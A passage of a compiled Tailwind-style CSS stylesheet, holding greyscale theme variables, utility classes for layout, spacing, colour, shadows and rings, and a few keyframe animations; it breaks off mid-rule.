    --foreground: 0 0% 5%;
    --card: 0 0% 97%;
    --card-foreground: 0 0% 5%;
    --popover: 0 0% 97%;
    --popover-foreground: 0 0% 5%;
    --primary: 0 0% 5%;
    --primary-foreground: 0 0% 100%;
    --secondary: 0 0% 94%;
    --secondary-foreground: 0 0% 5%;
    --muted: 0 0% 94%;
    --muted-foreground: 0 0% 40%;
    --accent: 0 0% 90%;
    --accent-foreground: 0 0% 5%;
    --destructive: 0 84.2% 60.2%;
    --destructive-foreground: 0 0% 100%;
    --border: 0 0% 88%;
    --input: 0 0% 88%;
    --ring: 0 0% 5%;
    --radius: 0rem;
    --sidebar-background: 0 0% 98%;
    --sidebar-foreground: 0 0% 15%;
    --sidebar-primary: 0 0% 5%;
    --sidebar-primary-foreground: 0 0% 100%;
    --sidebar-accent: 0 0% 94%;
    --sidebar-accent-foreground: 0 0% 5%;
    --sidebar-border: 0 0% 88%;
    --sidebar-ring: 0 0% 5%
}

* {
    border-color: hsl(var(--border))
}

body {
    background-color: hsl(var(--background));
    font-family: Sora,sans-serif;
    color: hsl(var(--foreground));
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0,0,0,0);
    white-space: nowrap;
    border-width: 0
}

.pointer-events-none {
    pointer-events: none
}

.pointer-events-auto {
    pointer-events: auto
}

.visible {
    visibility: visible
}

.invisible {
    visibility: hidden
}

.fixed {
    position: fixed
}

.absolute {
    position: absolute
}

.relative {
    position: relative
}

.inset-0 {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.inset-x-0 {
    left: 0;
    right: 0
}

.inset-y-0 {
    top: 0;
    bottom: 0
}

.-bottom-12 {
    bottom: -3rem
}

.-left-12 {
    left: -3rem
}

.-right-12 {
    right: -3rem
}

.-top-12 {
    top: -3rem
}

.bottom-0 {
    bottom: 0
}

.left-0 {
    left: 0
}

.left-1 {
    left: .25rem
}

.left-1\/2 {
    left: 50%
}

.left-2 {
    left: .5rem
}

.left-6 {
    left: 1.5rem
}

.left-\[50\%\] {
    left: 50%
}

.right-0 {
    right: 0
}

.right-1 {
    right: .25rem
}

.right-2 {
    right: .5rem
}

.right-3 {
    right: .75rem
}

.right-4 {
    right: 1rem
}

.top-0 {
    top: 0
}

.top-1\.5 {
    top: .375rem
}

.top-1\/2 {
    top: 50%
}

.top-14 {
    top: 3.5rem
}

.top-2 {
    top: .5rem
}

.top-3\.5 {
    top: .875rem
}

.top-4 {
    top: 1rem
}

.top-\[1px\] {
    top: 1px
}

.top-\[50\%\] {
    top: 50%
}

.top-\[60\%\] {
    top: 60%
}

.top-full {
    top: 100%
}

.z-10 {
    z-index: 10
}

.z-20 {
    z-index: 20
}

.z-40 {
    z-index: 40
}

.z-50 {
    z-index: 50
}

.z-\[100\] {
    z-index: 100
}

.z-\[1\] {
    z-index: 1
}

.-mx-1 {
    margin-left: -.25rem;
    margin-right: -.25rem
}

.-mx-6 {
    margin-left: -1.5rem;
    margin-right: -1.5rem
}

.mx-2 {
    margin-left: .5rem;
    margin-right: .5rem
}

.mx-3\.5 {
    margin-left: .875rem;
    margin-right: .875rem
}

.mx-auto {
    margin-left: auto;
    margin-right: auto
}

.my-0\.5 {
    margin-top: .125rem;
    margin-bottom: .125rem
}

.my-1 {
    margin-top: .25rem;
    margin-bottom: .25rem
}

.my-2 {
    margin-top: .5rem;
    margin-bottom: .5rem
}

.-ml-4 {
    margin-left: -1rem
}

.-mt-4 {
    margin-top: -1rem
}

.mb-1 {
    margin-bottom: .25rem
}

.mb-2 {
    margin-bottom: .5rem
}

.mb-3 {
    margin-bottom: .75rem
}

.mb-4 {
    margin-bottom: 1rem
}

.mb-6 {
    margin-bottom: 1.5rem
}

.mb-8 {
    margin-bottom: 2rem
}

.ml-1 {
    margin-left: .25rem
}

.ml-11 {
    margin-left: 2.75rem
}

.ml-12 {
    margin-left: 3rem
}

.ml-2 {
    margin-left: .5rem
}

.ml-auto {
    margin-left: auto
}

.mr-2 {
    margin-right: .5rem
}

.mt-0\.5 {
    margin-top: .125rem
}

.mt-1 {
    margin-top: .25rem
}

.mt-1\.5 {
    margin-top: .375rem
}

.mt-12 {
    margin-top: 3rem
}

.mt-2 {
    margin-top: .5rem
}

.mt-24 {
    margin-top: 6rem
}

.mt-3 {
    margin-top: .75rem
}

.mt-4 {
    margin-top: 1rem
}

.mt-auto {
    margin-top: auto
}

.block {
    display: block
}

.inline-block {
    display: inline-block
}

.flex {
    display: flex
}

.inline-flex {
    display: inline-flex
}

.table {
    display: table
}

.grid {
    display: grid
}

.hidden {
    display: none
}

.aspect-\[3\/4\] {
    aspect-ratio: 3/4
}

.aspect-square {
    aspect-ratio: 1 / 1
}

.aspect-video {
    aspect-ratio: 16 / 9
}

.size-4 {
    width: 1rem;
    height: 1rem
}

.h-1 {
    height: .25rem
}

.h-1\.5 {
    height: .375rem
}

.h-10 {
    height: 2.5rem
}

.h-11 {
    height: 2.75rem
}

.h-12 {
    height: 3rem
}

.h-14 {
    height: 3.5rem
}

.h-2 {
    height: .5rem
}

.h-2\.5 {
    height: .625rem
}

.h-20 {
    height: 5rem
}

.h-3 {
    height: .75rem
}

.h-3\.5 {
    height: .875rem
}

.h-36 {
    height: 9rem
}

.h-4 {
    height: 1rem
}

.h-5 {
    height: 1.25rem
}

.h-6 {
    height: 1.5rem
}

.h-7 {
    height: 1.75rem
}

.h-8 {
    height: 2rem
}

.h-9 {
    height: 2.25rem
}

.h-\[1px\] {
    height: 1px
}

.h-\[var\(--radix-navigation-menu-viewport-height\)\] {
    height: var(--radix-navigation-menu-viewport-height)
}

.h-\[var\(--radix-select-trigger-height\)\] {
    height: var(--radix-select-trigger-height)
}

.h-auto {
    height: auto
}

.h-full {
    height: 100%
}

.h-px {
    height: 1px
}

.h-svh {
    height: 100svh
}

.max-h-48 {
    max-height: 12rem
}

.max-h-96 {
    max-height: 24rem
}

.max-h-\[300px\] {
    max-height: 300px
}

.max-h-\[60vh\] {
    max-height: 60vh
}

.max-h-screen {
    max-height: 100vh
}

.min-h-0 {
    min-height: 0px
}

.min-h-\[80px\] {
    min-height: 80px
}

.min-h-screen {
    min-height: 100vh
}

.min-h-svh {
    min-height: 100svh
}

.w-0 {
    width: 0px
}

.w-1 {
    width: .25rem
}

.w-10 {
    width: 2.5rem
}

.w-11 {
    width: 2.75rem
}

.w-12 {
    width: 3rem
}

.w-16 {
    width: 4rem
}

.w-2 {
    width: .5rem
}

.w-2\.5 {
    width: .625rem
}

.w-28 {
    width: 7rem
}

.w-3 {
    width: .75rem
}

.w-3\.5 {
    width: .875rem
}

.w-3\/4 {
    width: 75%
}

.w-4 {
    width: 1rem
}

.w-5 {
    width: 1.25rem
}

.w-64 {
    width: 16rem
}

.w-7 {
    width: 1.75rem
}

.w-72 {
    width: 18rem
}

.w-8 {
    width: 2rem
}

.w-9 {
    width: 2.25rem
}

.w-\[--sidebar-width\] {
    width: var(--sidebar-width)
}

.w-\[100px\] {
    width: 100px
}

.w-\[1px\] {
    width: 1px
}

.w-auto {
    width: auto
}

.w-full {
    width: 100%
}

.w-max {
    width: -moz-max-content;
    width: max-content
}

.w-px {
    width: 1px
}

.min-w-0 {
    min-width: 0px
}

.min-w-5 {
    min-width: 1.25rem
}

.min-w-\[12rem\] {
    min-width: 12rem
}

.min-w-\[8rem\] {
    min-width: 8rem
}

.min-w-\[var\(--radix-select-trigger-width\)\] {
    min-width: var(--radix-select-trigger-width)
}

.max-w-2xl {
    max-width: 42rem
}

.max-w-\[--skeleton-width\] {
    max-width: var(--skeleton-width)
}

.max-w-lg {
    max-width: 32rem
}

.max-w-max {
    max-width: -moz-max-content;
    max-width: max-content
}

.max-w-md {
    max-width: 28rem
}

.max-w-sm {
    max-width: 24rem
}

.max-w-xl {
    max-width: 36rem
}

.flex-1 {
    flex: 1 1 0%
}

.flex-shrink-0,.shrink-0 {
    flex-shrink: 0
}

.grow {
    flex-grow: 1
}

.grow-0 {
    flex-grow: 0
}

.basis-full {
    flex-basis: 100%
}

.caption-bottom {
    caption-side: bottom
}

.border-collapse {
    border-collapse: collapse
}

.-translate-x-1\/2 {
    --tw-translate-x: -50%;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.-translate-x-px {
    --tw-translate-x: -1px;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.-translate-y-1\/2 {
    --tw-translate-y: -50%;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.translate-x-\[-50\%\] {
    --tw-translate-x: -50%;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.translate-x-px {
    --tw-translate-x: 1px;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.translate-y-\[-50\%\] {
    --tw-translate-y: -50%;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.rotate-45 {
    --tw-rotate: 45deg;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.rotate-90 {
    --tw-rotate: 90deg;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.scale-100 {
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.scale-95 {
    --tw-scale-x: .95;
    --tw-scale-y: .95;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.transform {
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

@keyframes fade-in {
    0% {
        opacity: 0;
        transform: translateY(20px)
    }

    to {
        opacity: 1;
        transform: translateY(0)
    }
}

.animate-fade-in {
    animation: fade-in .6s ease-out forwards
}

@keyframes pulse {
    50% {
        opacity: .5
    }
}

.animate-pulse {
    animation: pulse 2s cubic-bezier(.4,0,.6,1) infinite
}

@keyframes pulse-soft {
    0%,to {
        opacity: 1
    }

    50% {
        opacity: .7
    }
}

.animate-pulse-soft {
    animation: pulse-soft 2s ease-in-out infinite
}

@keyframes scroll-left {
    0% {
        transform: translate(0)
    }

    to {
        transform: translate(-50%)
    }
}

.animate-scroll-left {
    animation: scroll-left 25s linear infinite
}

@keyframes scroll-right {
    0% {
        transform: translate(-50%)
    }

    to {
        transform: translate(0)
    }
}

.animate-scroll-right {
    animation: scroll-right 60s linear infinite
}

@keyframes slide-up {
    0% {
        opacity: 0;
        transform: translateY(40px)
    }

    to {
        opacity: 1;
        transform: translateY(0)
    }
}

.animate-slide-up {
    animation: slide-up .8s ease-out forwards
}

.cursor-default {
    cursor: default
}

.cursor-pointer {
    cursor: pointer
}

.touch-none {
    touch-action: none
}

.select-none {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none
}

.list-none {
    list-style-type: none
}

.flex-row {
    flex-direction: row
}

.flex-col {
    flex-direction: column
}

.flex-col-reverse {
    flex-direction: column-reverse
}

.flex-wrap {
    flex-wrap: wrap
}

.items-start {
    align-items: flex-start
}

.items-end {
    align-items: flex-end
}

.items-center {
    align-items: center
}

.items-stretch {
    align-items: stretch
}

.justify-center {
    justify-content: center
}

.justify-between {
    justify-content: space-between
}

.gap-1 {
    gap: .25rem
}

.gap-1\.5 {
    gap: .375rem
}

.gap-2 {
    gap: .5rem
}

.gap-3 {
    gap: .75rem
}

.gap-4 {
    gap: 1rem
}

.gap-6 {
    gap: 1.5rem
}

.space-x-1>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(.25rem * var(--tw-space-x-reverse));
    margin-left: calc(.25rem * calc(1 - var(--tw-space-x-reverse)))
}

.space-x-4>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(1rem * var(--tw-space-x-reverse));
    margin-left: calc(1rem * calc(1 - var(--tw-space-x-reverse)))
}

.space-y-1>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(.25rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(.25rem * var(--tw-space-y-reverse))
}

.space-y-1\.5>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(.375rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(.375rem * var(--tw-space-y-reverse))
}

.space-y-2>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(.5rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(.5rem * var(--tw-space-y-reverse))
}

.space-y-3>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(.75rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(.75rem * var(--tw-space-y-reverse))
}

.space-y-4>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(1rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(1rem * var(--tw-space-y-reverse))
}

.space-y-6>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(1.5rem * var(--tw-space-y-reverse))
}

.divide-y>:not([hidden])~:not([hidden]) {
    --tw-divide-y-reverse: 0;
    border-top-width: calc(1px * calc(1 - var(--tw-divide-y-reverse)));
    border-bottom-width: calc(1px * var(--tw-divide-y-reverse))
}

.divide-border>:not([hidden])~:not([hidden]) {
    border-color: hsl(var(--border))
}

.overflow-auto {
    overflow: auto
}

.overflow-hidden {
    overflow: hidden
}

.overflow-y-auto {
    overflow-y: auto
}

.overflow-x-hidden {
    overflow-x: hidden
}

.whitespace-normal {
    white-space: normal
}

.whitespace-nowrap {
    white-space: nowrap
}

.break-words {
    overflow-wrap: break-word
}

.rounded {
    border-radius: .25rem
}

.rounded-2xl {
    border-radius: 1rem
}

.rounded-\[2px\] {
    border-radius: 2px
}

.rounded-\[inherit\] {
    border-radius: inherit
}

.rounded-full {
    border-radius: 9999px
}

.rounded-lg {
    border-radius: var(--radius)
}

.rounded-md {
    border-radius: calc(var(--radius) - 2px)
}

.rounded-sm {
    border-radius: calc(var(--radius) - 4px)
}

.rounded-xl {
    border-radius: .75rem
}

.rounded-t-\[10px\] {
    border-top-left-radius: 10px;
    border-top-right-radius: 10px
}

.rounded-tl-sm {
    border-top-left-radius: calc(var(--radius) - 4px)
}

.border {
    border-width: 1px
}

.border-2 {
    border-width: 2px
}

.border-\[1\.5px\] {
    border-width: 1.5px
}

.border-y {
    border-top-width: 1px;
    border-bottom-width: 1px
}

.border-b {
    border-bottom-width: 1px
}

.border-l {
    border-left-width: 1px
}

.border-r {
    border-right-width: 1px
}

.border-t {
    border-top-width: 1px
}

.border-dashed {
    border-style: dashed
}

.border-\[--color-border\] {
    border-color: var(--color-border)
}

.border-border {
    border-color: hsl(var(--border))
}

.border-border\/50 {
    border-color: hsl(var(--border) / .5)
}

.border-destructive {
    border-color: hsl(var(--destructive))
}

.border-destructive\/50 {
    border-color: hsl(var(--destructive) / .5)
}

.border-green-500\/20 {
    border-color: #22c55e33
}

.border-input {
    border-color: hsl(var(--input))
}

.border-primary {
    border-color: hsl(var(--primary))
}

.border-sidebar-border {
    border-color: hsl(var(--sidebar-border))
}

.border-transparent {
    border-color: transparent
}

.border-l-transparent {
    border-left-color: transparent
}

.border-t-transparent {
    border-top-color: transparent
}

.bg-\[--color-bg\] {
    background-color: var(--color-bg)
}

.bg-accent {
    background-color: hsl(var(--accent))
}

.bg-background {
    background-color: hsl(var(--background))
}

.bg-background\/80 {
    background-color: hsl(var(--background) / .8)
}

.bg-background\/90 {
    background-color: hsl(var(--background) / .9)
}

.bg-black\/80 {
    background-color: #000c
}

.bg-border {
    background-color: hsl(var(--border))
}

.bg-card {
    background-color: hsl(var(--card))
}

.bg-destructive {
    background-color: hsl(var(--destructive))
}

.bg-foreground {
    background-color: hsl(var(--foreground))
}

.bg-green-500\/10 {
    background-color: #22c55e1a
}

.bg-green-500\/5 {
    background-color: #22c55e0d
}

.bg-muted {
    background-color: hsl(var(--muted))
}

.bg-muted\/50 {
    background-color: hsl(var(--muted) / .5)
}

.bg-popover {
    background-color: hsl(var(--popover))
}

.bg-primary {
    background-color: hsl(var(--primary))
}

.bg-primary\/10 {
    background-color: hsl(var(--primary) / .1)
}

.bg-red-500 {
    --tw-bg-opacity: 1;
    background-color: rgb(239 68 68 / var(--tw-bg-opacity, 1))
}

.bg-secondary {
    background-color: hsl(var(--secondary))
}

.bg-sidebar {
    background-color: hsl(var(--sidebar-background))
}

.bg-sidebar-border {
    background-color: hsl(var(--sidebar-border))
}

.bg-transparent {
    background-color: transparent
}

.fill-current {
    fill: currentColor
}

.object-cover {
    -o-object-fit: cover;
    object-fit: cover
}

.p-0 {
    padding: 0
}

.p-1 {
    padding: .25rem
}

.p-2 {
    padding: .5rem
}

.p-3 {
    padding: .75rem
}

.p-4 {
    padding: 1rem
}

.p-5 {
    padding: 1.25rem
}

.p-6 {
    padding: 1.5rem
}

.p-\[1px\] {
    padding: 1px
}

.px-0 {
    padding-left: 0;
    padding-right: 0
}

.px-1 {
    padding-left: .25rem;
    padding-right: .25rem
}

.px-1\.5 {
    padding-left: .375rem;
    padding-right: .375rem
}

.px-2 {
    padding-left: .5rem;
    padding-right: .5rem
}

.px-2\.5 {
    padding-left: .625rem;
    padding-right: .625rem
}

.px-3 {
    padding-left: .75rem;
    padding-right: .75rem
}

.px-4 {
    padding-left: 1rem;
    padding-right: 1rem
}

.px-5 {
    padding-left: 1.25rem;
    padding-right: 1.25rem
}

.px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem
}

.px-8 {
    padding-left: 2rem;
    padding-right: 2rem
}

.py-0\.5 {
    padding-top: .125rem;
    padding-bottom: .125rem
}

.py-1 {
    padding-top: .25rem;
    padding-bottom: .25rem
}

.py-1\.5 {
    padding-top: .375rem;
    padding-bottom: .375rem
}

.py-12 {
    padding-top: 3rem;
    padding-bottom: 3rem
}

.py-2 {
    padding-top: .5rem;
    padding-bottom: .5rem
}

.py-2\.5 {
    padding-top: .625rem;
    padding-bottom: .625rem
}

.py-3 {
    padding-top: .75rem;
    padding-bottom: .75rem
}

.py-4 {
    padding-top: 1rem;
    padding-bottom: 1rem
}

.py-6 {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem
}

.py-8 {
    padding-top: 2rem;
    padding-bottom: 2rem
}

.pb-10 {
    padding-bottom: 2.5rem
}

.pb-28 {
    padding-bottom: 7rem
}

.pb-3 {
    padding-bottom: .75rem
}

.pb-32 {
    padding-bottom: 8rem
}

.pb-4 {
    padding-bottom: 1rem
}

.pl-2\.5 {
    padding-left: .625rem
}

.pl-4 {
    padding-left: 1rem
}

.pl-8 {
    padding-left: 2rem
}

.pr-2 {
    padding-right: .5rem
}

.pr-2\.5 {
    padding-right: .625rem
}

.pr-8 {
    padding-right: 2rem
}

.pr-9 {
    padding-right: 2.25rem
}

.pt-0 {
    padding-top: 0
}

.pt-1 {
    padding-top: .25rem
}

.pt-20 {
    padding-top: 5rem
}

.pt-3 {
    padding-top: .75rem
}

.pt-4 {
    padding-top: 1rem
}

.pt-6 {
    padding-top: 1.5rem
}

.text-left {
    text-align: left
}

.text-center {
    text-align: center
}

.text-right {
    text-align: right
}

.align-middle {
    vertical-align: middle
}

.font-mono {
    font-family: ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace
}

.text-2xl {
    font-size: 1.5rem;
    line-height: 2rem
}

.text-3xl {
    font-size: 1.875rem;
    line-height: 2.25rem
}

.text-4xl {
    font-size: 2.25rem;
    line-height: 2.5rem
}

.text-5xl {
    font-size: 3rem;
    line-height: 1
}

.text-\[0\.8rem\] {
    font-size: .8rem
}

.text-\[10px\] {
    font-size: 10px
}

.text-\[11px\] {
    font-size: 11px
}

.text-\[13px\] {
    font-size: 13px
}

.text-base {
    font-size: 1rem;
    line-height: 1.5rem
}

.text-lg {
    font-size: 1.125rem;
    line-height: 1.75rem
}

.text-sm {
    font-size: .875rem;
    line-height: 1.25rem
}

.text-xl {
    font-size: 1.25rem;
    line-height: 1.75rem
}

.text-xs {
    font-size: .75rem;
    line-height: 1rem
}

.font-bold {
    font-weight: 700
}

.font-extrabold {
    font-weight: 800
}

.font-medium {
    font-weight: 500
}

.font-normal {
    font-weight: 400
}

.font-semibold {
    font-weight: 600
}

.uppercase {
    text-transform: uppercase
}

.tabular-nums {
    --tw-numeric-spacing: tabular-nums;
    font-variant-numeric: var(--tw-ordinal) var(--tw-slashed-zero) var(--tw-numeric-figure) var(--tw-numeric-spacing) var(--tw-numeric-fraction)
}

.leading-none {
    line-height: 1
}

.leading-relaxed {
    line-height: 1.625
}

.leading-snug {
    line-height: 1.375
}

.leading-tight {
    line-height: 1.25
}

.tracking-\[0\.15em\] {
    letter-spacing: .15em
}

.tracking-\[0\.2em\] {
    letter-spacing: .2em
}

.tracking-\[0\.3em\] {
    letter-spacing: .3em
}

.tracking-\[0\.4em\] {
    letter-spacing: .4em
}

.tracking-tight {
    letter-spacing: -.025em
}

.tracking-wide {
    letter-spacing: .025em
}

.tracking-wider {
    letter-spacing: .05em
}

.tracking-widest {
    letter-spacing: .1em
}

.text-accent-foreground {
    color: hsl(var(--accent-foreground))
}

.text-background {
    color: hsl(var(--background))
}

.text-blue-500 {
    --tw-text-opacity: 1;
    color: rgb(59 130 246 / var(--tw-text-opacity, 1))
}

.text-card-foreground {
    color: hsl(var(--card-foreground))
}

.text-current {
    color: currentColor
}

.text-destructive {
    color: hsl(var(--destructive))
}

.text-destructive-foreground {
    color: hsl(var(--destructive-foreground))
}

.text-foreground {
    color: hsl(var(--foreground))
}

.text-foreground\/50 {
    color: hsl(var(--foreground) / .5)
}

.text-foreground\/80 {
    color: hsl(var(--foreground) / .8)
}

.text-foreground\/90 {
    color: hsl(var(--foreground) / .9)
}

.text-green-500 {
    --tw-text-opacity: 1;
    color: rgb(34 197 94 / var(--tw-text-opacity, 1))
}

.text-green-500\/70 {
    color: #22c55eb3
}

.text-muted-foreground {
    color: hsl(var(--muted-foreground))
}

.text-muted-foreground\/40 {
    color: hsl(var(--muted-foreground) / .4)
}

.text-popover-foreground {
    color: hsl(var(--popover-foreground))
}

.text-primary {
    color: hsl(var(--primary))
}

.text-primary-foreground {
    color: hsl(var(--primary-foreground))
}

.text-secondary-foreground {
    color: hsl(var(--secondary-foreground))
}

.text-sidebar-foreground {
    color: hsl(var(--sidebar-foreground))
}

.text-sidebar-foreground\/70 {
    color: hsl(var(--sidebar-foreground) / .7)
}

.underline {
    text-decoration-line: underline
}

.underline-offset-4 {
    text-underline-offset: 4px
}

.opacity-0 {
    opacity: 0
}

.opacity-100 {
    opacity: 1
}

.opacity-25 {
    opacity: .25
}

.opacity-30 {
    opacity: .3
}

.opacity-50 {
    opacity: .5
}

.opacity-60 {
    opacity: .6
}

.opacity-70 {
    opacity: .7
}

.opacity-90 {
    opacity: .9
}

.shadow-\[0_0_0_1px_hsl\(var\(--sidebar-border\)\)\] {
    --tw-shadow: 0 0 0 1px hsl(var(--sidebar-border));
    --tw-shadow-colored: 0 0 0 1px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)
}

.shadow-lg {
    --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);
    --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)
}

.shadow-md {
    --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / .1), 0 2px 4px -2px rgb(0 0 0 / .1);
    --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)
}

.shadow-none {
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)
}

.shadow-sm {
    --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);
    --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)
}

.shadow-xl {
    --tw-shadow: 0 20px 25px -5px rgb(0 0 0 / .1), 0 8px 10px -6px rgb(0 0 0 / .1);
    --tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)
}

.outline-none {
    outline: 2px solid transparent;
    outline-offset: 2px
}

.outline {
    outline-style: solid
}

.ring-0 {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)
}

.ring-1 {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)
}

.ring-2 {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)
}

.ring-pink-500\/20 {
    --tw-ring-color: rgb(236 72 153 / .2)
}

.ring-primary\/30 {
    --tw-ring-color: hsl(var(--primary) / .3)
}

.ring-ring {
    --tw-ring-color: hsl(var(--ring))
}

.ring-sidebar-ring {
    --tw-ring-color: hsl(var(--sidebar-ring))
}

.ring-offset-background {
    --tw-ring-offset-color: hsl(var(--background))
}

.filter {
    filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)
}

.backdrop-blur-xl {
    --tw-backdrop-blur: blur(24px);
    -webkit-backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);
    backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)
}

.transition {
    transition-property: color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;
    transition-property: color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;
    transition-property: color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.transition-\[left\,right\,width\] {
    transition-property: left,right,width;
